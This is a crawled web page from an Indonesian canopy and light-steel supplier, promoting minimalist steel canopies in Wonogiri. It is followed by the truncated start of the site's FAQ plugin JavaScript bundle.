							<img width="1040" height="780" src="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.40.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.40.jpeg 1040w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.40-300x225.jpeg 300w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.40-768x576.jpeg 768w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-18-at-13.04.40-1024x768.jpeg 1024w" sizes="(max-width: 1040px) 100vw, 1040px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Kanopi Baja Ringan Minimalis Wonogiri Kanopi bajaringan selain berkembang di kota besar seperti Jakarta , Surabaya , Semarang , Banjarmasin , Palembang. Sekarang ini kanopi bajaringan minimalis mulai digandrungi oleh masyarakat pedesaan . Fungsi dari kanopi baja ringan ini adalah sebagai bahan atap kanopi dengan kualitas yang mewah namun dengan harga yang sangat murah. Kelebihan &#8230; <a title="Kanopi Baja Ringan Minimalis Wonogiri" class="read-more" href="https://bajamarga.co.id/kanopi-baja-ringan-minimalis-wonogiri/" aria-label="More on Kanopi Baja Ringan Minimalis Wonogiri">Read more</a></p>
			</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/bajaringan/" rel="category tag">Baja Ringan</a>, <a href="https://bajamarga.co.id/category/bajaringan/kanopi-baja-ringan/" rel="category tag">Kanopi Baja Ringan</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-murah/" rel="tag">kanopi baja ringan murah</a>, <a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-wonogiri/" rel="tag">kanopi baja ringan wonogiri</a>, <a href="https://bajamarga.co.id/tag/kanopi-bajaringan/" rel="tag">kanopi bajaringan</a>, <a href="https://bajamarga.co.id/tag/kanopi-minimalis-solo/" rel="tag">kanopi minimalis solo</a></span> <span class="comments-link"><a href="https://bajamarga.co.id/kanopi-baja-ringan-minimalis-wonogiri/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://bajamarga.co.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
</aside>		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="https://bajamarga.co.id/kanopi-alderon-wonogiri-terbaik/">Kanopi Alderon Wonogiri Terbaik</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/pagar-rumah-minimalis-wonogiri-solo/">Pagar Rumah Minimalis Wonogiri Solo</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/kanopi-kaca-wonogiri-per-meter/">Kanopi Kaca Wonogiri Per Meter</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/ganti-atap-baja-ringan-karanganyar/">Ganti Atap Baja Ringan Karanganyar</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/ganti-atap-baja-ringan-sukoharjo/">Ganti Atap Baja Ringan Sukoharjo</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
				<li><a href='https://bajamarga.co.id/2026/01/'>January 2026</a></li>
	<li><a href='https://bajamarga.co.id/2025/10/'>October 2025</a></li>
	<li><a href='https://bajamarga.co.id/2025/07/'>July 2025</a></li>
	<li><a href='https://bajamarga.co.id/2024/10/'>October 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/09/'>September 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/08/'>August 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/07/'>July 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/06/'>June 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/05/'>May 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/04/'>April 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/03/'>March 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/02/'>February 2024</a></li>
	<li><a href='https://bajamarga.co.id/2023/08/'>August 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/07/'>July 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/06/'>June 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/05/'>May 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/04/'>April 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/03/'>March 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/02/'>February 2023</a></li>
	<li><a href='https://bajamarga.co.id/2022/11/'>November 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/07/'>July 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/06/'>June 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/04/'>April 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/03/'>March 2022</a></li>
	<li><a href='https://bajamarga.co.id/2021/12/'>December 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/11/'>November 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/09/'>September 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/08/'>August 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/04/'>April 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/03/'>March 2021</a></li>
	<li><a href='https://bajamarga.co.id/2020/09/'>September 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/05/'>May 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/04/'>April 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/01/'>January 2020</a></li>
	<li><a href='https://bajamarga.co.id/2019/12/'>December 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/11/'>November 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/10/'>October 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/09/'>September 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/08/'>August 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/07/'>July 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/06/'>June 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/05/'>May 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/03/'>March 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/02/'>February 2019</a></li>
		</ul>
			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
				<li class="cat-item cat-item-84"><a href="https://bajamarga.co.id/category/harga-atap/atap-spandek-galvalum/">Atap Spandek Galvalum</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bajamarga.co.id/category/bajaringan/">Baja Ringan</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://bajamarga.co.id/category/harga-besi-hollow/besi-hollow-hitam/">Besi Hollow Hitam</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://bajamarga.co.id/category/besi-siku/">Besi Siku</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://bajamarga.co.id/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://bajamarga.co.id/category/furniture-hpl/">FURNITURE HPL</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://bajamarga.co.id/category/harga-atap/">Harga Atap</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://bajamarga.co.id/category/harga-besi-beton/">Harga Besi Beton</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bajamarga.co.id/category/harga-besi-hollow/harga-besi-hollow-galvanis/">Harga Besi Hollow Galvanis</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://bajamarga.co.id/category/harga-bondek-floordeck/">Harga Bondek Floordeck</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://bajamarga.co.id/category/harga-kanopi-kaca/">Harga Kanopi Kaca</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bajamarga.co.id/category/bajaringan/harga-profil-c-baja-ringan/">Harga Profil C baja Ringan</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://bajamarga.co.id/category/hollow-gypsum/">Hollow Gypsum</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bajamarga.co.id/category/jasa/">Jasa</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://bajamarga.co.id/category/jasa/jasa-cat-ulang/">Jasa Cat Ulang</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://bajamarga.co.id/category/jasa-ganti-atap-kanopi/">Jasa Ganti atap Kanopi</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://bajamarga.co.id/category/bajaringan/jasa-rangka-baja-ringan/">Jasa Rangka Baja Ringan</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://bajamarga.co.id/category/jasa/jasa-renovasi-rumah/">Jasa Renovasi Rumah</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://bajamarga.co.id/category/jasa-renovasi-rumah-2/">Jasa Renovasi Rumah</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://bajamarga.co.id/category/jendela-aluminium/">Jendela Aluminium</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://bajamarga.co.id/category/kusen-aluminium/jendela-aluminium-kusen-aluminium/">Jendela Aluminium</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bajamarga.co.id/category/kanopi/">Kanopi</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://bajamarga.co.id/category/bajaringan/kanopi-baja-ringan/">Kanopi Baja Ringan</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://bajamarga.co.id/category/kanopi/kanopi-minimalis/">Kanopi Minimalis</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://bajamarga.co.id/category/kanopi-minimalis-2/">Kanopi Minimalis</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://bajamarga.co.id/category/kusen-aluminium/">Kusen Aluminium</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://bajamarga.co.id/category/pagar-besi/">Pagar Besi</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://bajamarga.co.id/category/pagar-stainless/pagar-dorong-stainless/">Pagar Dorong Stainless</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bajamarga.co.id/category/pagar-besi/pagar-minimalis/">Pagar Minimalis</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://bajamarga.co.id/category/pagar-stainless/">Pagar Stainless</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://bajamarga.co.id/category/furniture-hpl/panel-dinding-wpc/">Panel Dinding WPC</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://bajamarga.co.id/category/plafon/partisi/">Partisi</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://bajamarga.co.id/category/kusen-aluminium/pintu-aluminium/">Pintu Aluminium</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://bajamarga.co.id/category/pintu-folding-gate/">Pintu Folding Gate</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://bajamarga.co.id/category/pintu-kaca/">Pintu Kaca</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://bajamarga.co.id/category/pagar-stainless/pintu-lipat-stainless/">Pintu Lipat Stainless</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://bajamarga.co.id/category/pintu-pagar-dorong/">Pintu Pagar Dorong</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://bajamarga.co.id/category/pintu-pagar-lipat/">Pintu Pagar Lipat</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://bajamarga.co.id/category/pintu-rolling-door-aluminium/">Pintu Rolling Door Aluminium</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bajamarga.co.id/category/plafon/">Plafon</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://bajamarga.co.id/category/plafon/plafon-akustik/">Plafon Akustik</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://bajamarga.co.id/category/plafon/plafon-gypsum/">Plafon Gypsum</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://bajamarga.co.id/category/plafon/plafon-pvc/">Plafon PVC</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://bajamarga.co.id/category/railing-balkon-stainless/">Railing Balkon Stainless</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://bajamarga.co.id/category/railing-tangga-balkon-minimalis/">Railing Tangga Balkon Minimalis</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://bajamarga.co.id/category/railing-tangga-stainless/">Railing Tangga Stainless</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://bajamarga.co.id/category/solo/">Solo</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://bajamarga.co.id/category/teralis-jendela-minimalis/">Teralis Jendela Minimalis</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bajamarga.co.id/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://bajamarga.co.id/category/wall-moulding-gypsum/">Wall Moulding Gypsum</a>
</li>
		</ul>
			</aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://bajamarga.co.id/tag/harga-atap-galvalum-wonogiri/" class="tag-cloud-link tag-link-83 tag-link-position-1" style="font-size: 8pt;" aria-label="Harga Atap Galvalum Wonogiri (2 items)">Harga Atap Galvalum Wonogiri</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-galvanis/" class="tag-cloud-link tag-link-162 tag-link-position-2" style="font-size: 13.5pt;" aria-label="Harga besi Hollow Galvanis (4 items)">Harga besi Hollow Galvanis</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-hitam/" class="tag-cloud-link tag-link-161 tag-link-position-3" style="font-size: 11pt;" aria-label="Harga Besi Hollow Hitam (3 items)">Harga Besi Hollow Hitam</a>
<a href="https://bajamarga.co.id/tag/harga-besi-hollow-murah/" class="tag-cloud-link tag-link-163 tag-link-position-4" style="font-size: 11pt;" aria-label="Harga Besi Hollow Murah (3 items)">Harga Besi Hollow Murah</a>
<a href="https://bajamarga.co.id/tag/harga-kanal-c-kencana/" class="tag-cloud-link tag-link-85 tag-link-position-5" style="font-size: 8pt;" aria-label="Harga Kanal C Kencana (2 items)">Harga Kanal C Kencana</a>
<a href="https://bajamarga.co.id/tag/harga-kanopi/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 13.5pt;" aria-label="harga kanopi (4 items)">harga kanopi</a>
<a href="https://bajamarga.co.id/tag/harga-kanopi-solo/" class="tag-cloud-link tag-link-67 tag-link-position-7" style="font-size: 17.25pt;" aria-label="Harga kanopi solo (6 items)">Harga kanopi solo</a>
<a href="https://bajamarga.co.id/tag/harga-pasang/" class="tag-cloud-link tag-link-9 tag-link-position-8" style="font-size: 11pt;" aria-label="Harga Pasang (3 items)">Harga Pasang</a>
<a href="https://bajamarga.co.id/tag/harga-pasang-plafon/" class="tag-cloud-link tag-link-10 tag-link-position-9" style="font-size: 13.5pt;" aria-label="Harga Pasang Plafon (4 items)">Harga Pasang Plafon</a>
<a href="https://bajamarga.co.id/tag/harga-plafon-pvc/" class="tag-cloud-link tag-link-128 tag-link-position-10" style="font-size: 13.5pt;" aria-label="Harga Plafon PVC (4 items)">Harga Plafon PVC</a>
<a href="https://bajamarga.co.id/tag/harga-plafon-pvc-solo/" class="tag-cloud-link tag-link-135 tag-link-position-11" style="font-size: 11pt;" aria-label="Harga Plafon PVC Solo (3 items)">Harga Plafon PVC Solo</a>
<a href="https://bajamarga.co.id/tag/hollow-galvanis/" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 8pt;" aria-label="hollow galvanis (2 items)">hollow galvanis</a>
<a href="https://bajamarga.co.id/tag/hollow-plafon/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 8pt;" aria-label="hollow plafon (2 items)">hollow plafon</a>
<a href="https://bajamarga.co.id/tag/jasa-kanopi-karanganyar/" class="tag-cloud-link tag-link-462 tag-link-position-14" style="font-size: 11pt;" aria-label="Jasa Kanopi Karanganyar (3 items)">Jasa Kanopi Karanganyar</a>
<a href="https://bajamarga.co.id/tag/jasa-kanopi-wonogiri/" class="tag-cloud-link tag-link-335 tag-link-position-15" style="font-size: 11pt;" aria-label="Jasa Kanopi Wonogiri (3 items)">Jasa Kanopi Wonogiri</a>
<a href="https://bajamarga.co.id/tag/jasa-pasang-plafon-pvc-solo/" class="tag-cloud-link tag-link-148 tag-link-position-16" style="font-size: 11pt;" aria-label="Jasa Pasang Plafon PVC Solo (3 items)">Jasa Pasang Plafon PVC Solo</a>
<a href="https://bajamarga.co.id/tag/jual-hollow-gypsum-wonogiri/" class="tag-cloud-link tag-link-41 tag-link-position-17" style="font-size: 8pt;" aria-label="jual hollow gypsum wonogiri (2 items)">jual hollow gypsum wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-alderon-wonogiri/" class="tag-cloud-link tag-link-587 tag-link-position-18" style="font-size: 11pt;" aria-label="Kanopi Alderon Wonogiri (3 items)">Kanopi Alderon Wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan/" class="tag-cloud-link tag-link-23 tag-link-position-19" style="font-size: 8pt;" aria-label="kanopi baja ringan (2 items)">kanopi baja ringan</a>
<a href="https://bajamarga.co.id/tag/kanopi-bajaringan/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 13.5pt;" aria-label="kanopi bajaringan (4 items)">kanopi bajaringan</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-karanganyar/" class="tag-cloud-link tag-link-233 tag-link-position-21" style="font-size: 13.5pt;" aria-label="Kanopi baja Ringan karanganyar (4 items)">Kanopi baja Ringan karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-murah/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 13.5pt;" aria-label="kanopi baja ringan murah (4 items)">kanopi baja ringan murah</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-ponorogo/" class="tag-cloud-link tag-link-123 tag-link-position-23" style="font-size: 11pt;" aria-label="Kanopi Baja Ringan Ponorogo (3 items)">Kanopi Baja Ringan Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-solo/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 15.5pt;" aria-label="Kanopi baja ringan solo (5 items)">Kanopi baja ringan solo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-sukoharjo/" class="tag-cloud-link tag-link-118 tag-link-position-25" style="font-size: 11pt;" aria-label="Kanopi Baja Ringan Sukoharjo (3 items)">Kanopi Baja Ringan Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-wonogiri/" class="tag-cloud-link tag-link-19 tag-link-position-26" style="font-size: 17.25pt;" aria-label="kanopi baja ringan wonogiri (6 items)">kanopi baja ringan wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-karanganyar/" class="tag-cloud-link tag-link-113 tag-link-position-27" style="font-size: 13.5pt;" aria-label="Kanopi Karanganyar (4 items)">Kanopi Karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-karanganyar/" class="tag-cloud-link tag-link-232 tag-link-position-28" style="font-size: 11pt;" aria-label="Kanopi Minimalis Karanganyar (3 items)">Kanopi Minimalis Karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-ponorogo/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 13.5pt;" aria-label="Kanopi Minimalis Ponorogo (4 items)">Kanopi Minimalis Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-solo/" class="tag-cloud-link tag-link-20 tag-link-position-30" style="font-size: 18.5pt;" aria-label="kanopi minimalis solo (7 items)">kanopi minimalis solo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-sukoharjo/" class="tag-cloud-link tag-link-114 tag-link-position-31" style="font-size: 15.5pt;" aria-label="Kanopi Minimalis Sukoharjo (5 items)">Kanopi Minimalis Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-wonogiri/" class="tag-cloud-link tag-link-46 tag-link-position-32" style="font-size: 17.25pt;" aria-label="kanopi minimalis wonogiri (6 items)">kanopi minimalis wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-pacitan/" class="tag-cloud-link tag-link-109 tag-link-position-33" style="font-size: 17.25pt;" aria-label="Kanopi Pacitan (6 items)">Kanopi Pacitan</a>
<a href="https://bajamarga.co.id/tag/kanopi-ponorogo/" class="tag-cloud-link tag-link-115 tag-link-position-34" style="font-size: 13.5pt;" aria-label="Kanopi Ponorogo (4 items)">Kanopi Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-sukoharjo/" class="tag-cloud-link tag-link-112 tag-link-position-35" style="font-size: 15.5pt;" aria-label="Kanopi Sukoharjo (5 items)">Kanopi Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-wonogiri/" class="tag-cloud-link tag-link-348 tag-link-position-36" style="font-size: 13.5pt;" aria-label="kanopi wonogiri (4 items)">kanopi wonogiri</a>
<a href="https://bajamarga.co.id/tag/pagar-minimalis-sukoharjo/" class="tag-cloud-link tag-link-362 tag-link-position-37" style="font-size: 11pt;" aria-label="Pagar Minimalis Sukoharjo (3 items)">Pagar Minimalis Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc/" class="tag-cloud-link tag-link-49 tag-link-position-38" style="font-size: 11pt;" aria-label="plafon pvc (3 items)">plafon pvc</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-ngawi/" class="tag-cloud-link tag-link-129 tag-link-position-39" style="font-size: 11pt;" aria-label="Plafon PVC Ngawi (3 items)">Plafon PVC Ngawi</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-solo/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 19.75pt;" aria-label="Plafon Pvc solo (8 items)">Plafon Pvc solo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-sukoharjo/" class="tag-cloud-link tag-link-133 tag-link-position-41" style="font-size: 18.5pt;" aria-label="Plafon PVC Sukoharjo (7 items)">Plafon PVC Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-wonogiri/" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 22pt;" aria-label="Plafon PVc wonogiri (10 items)">Plafon PVc wonogiri</a>
<a href="https://bajamarga.co.id/tag/rangka-baja-ringan-solo/" class="tag-cloud-link tag-link-47 tag-link-position-43" style="font-size: 8pt;" aria-label="rangka baja ringan solo (2 items)">rangka baja ringan solo</a>
<a href="https://bajamarga.co.id/tag/teralis-minimalis-solo-wonogiri/" class="tag-cloud-link tag-link-79 tag-link-position-44" style="font-size: 8pt;" aria-label="Teralis Minimalis Solo Wonogiri (2 items)">Teralis Minimalis Solo Wonogiri</a>
<a href="https://bajamarga.co.id/tag/toko-galvalum-solo/" class="tag-cloud-link tag-link-65 tag-link-position-45" style="font-size: 8pt;" aria-label="toko galvalum solo (2 items)">toko galvalum solo</a></div>
</aside><aside id="custom_html-7" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">Download Price List</h2><div class="textwidget custom-html-widget"><p>
	<b>Oktober 2019</b><br />
	<a href="https://bajamarga.co.id/daftar-harga-kanopi-solo-minimalis/">Daftar Harga Kanopi Solo</a> 
</p></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-4" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-helpie_faq_category menu-item-516"><a href="https://bajamarga.co.id/helpie_faq_category/harga/">Harga</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://bajamarga.co.id/category/kanopi/">Kanopi</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://bajamarga.co.id/category/bajaringan/">Baja Ringan</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://bajamarga.co.id/category/solo/">Solo</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://bajamarga.co.id/category/jasa/">Jasa</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://bajamarga.co.id/category/hollow-gypsum/">Hollow Gypsum</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://bajamarga.co.id/category/plafon/">Plafon</a></li>
</ul></div></aside><aside id="custom_html-6" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4310682,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener noreferrer"><img  src="//sstatic1.histats.com/0.gif?4310682&101" alt="free web tracker" border="0"></a></noscript>
<!-- Histats.com  END  --></div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Baja Marga Wonogiri</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type='text/javascript'>
/* <![CDATA[ */
var helpie_faq_nonce = "8750cfb979";
var my_faq_ajax_object = {"ajax_url":"https:\/\/bajamarga.co.id\/wp-admin\/admin-ajax.php"};
var Helpie_FAQ_URL = "https:\/\/bajamarga.co.id\/wp-content\/plugins\/helpie-faq\/";
var faqStrings = {"hide":"Hide","addFAQ":"Add FAQ"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.js?ver=0.7.8'></script>
<!--[if lte IE 11]>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.0.3'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.js?ver=0.7.8
body_size: 4142
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
